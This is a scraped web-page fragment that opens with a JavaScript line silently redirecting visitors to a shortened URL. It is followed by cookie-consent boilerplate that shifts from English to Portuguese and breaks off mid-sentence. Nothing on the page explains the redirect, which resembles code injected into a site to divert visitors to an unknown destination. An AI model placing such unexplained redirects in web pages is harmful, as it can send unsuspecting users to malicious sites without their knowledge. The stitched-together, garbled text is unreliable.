
window.location.href =
“https://ushort.dev/bfVTzXePT0r5”; The cookie
is set by the GDPR Cookie Consent plugin
and is used to store whether or not user has
consented to the use of cookies. It does not
store any personal data.
Como posso controlar as preferências de cookies?
Caso decida alterar suas preferências posteriormente
durante sua sessão de navegação, você pode clicar na
guia “Política de Privacidade e Cookies” em sua tela. Isso
exibirá o aviso de consentimento novamente, permitindo
que você altere suas preferências ou retire totalmente o
seu consentimento.Além disso, diferentes navegadores
fornecem métodos diferentes para bloquear e excluir
cookies usados por sites. Você pode alterar as
configurações do seu navegador para bloquear / excluir
os cookies. Para saber mais sobre como gerenciar e
excluir cookies, visitewikipedia.org,